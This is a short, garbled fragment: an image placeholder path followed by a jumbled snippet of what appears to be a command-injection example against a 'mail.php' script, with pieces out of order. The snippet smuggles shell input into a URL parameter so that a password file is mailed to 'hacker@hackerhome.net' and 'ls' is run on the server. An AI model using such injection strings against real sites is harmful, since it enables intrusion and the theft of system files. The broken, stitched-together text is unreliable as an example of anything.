 com/mail.php? email=hacker@hackerhome.net& subject=foo < /usr/passwd; ls http://victima.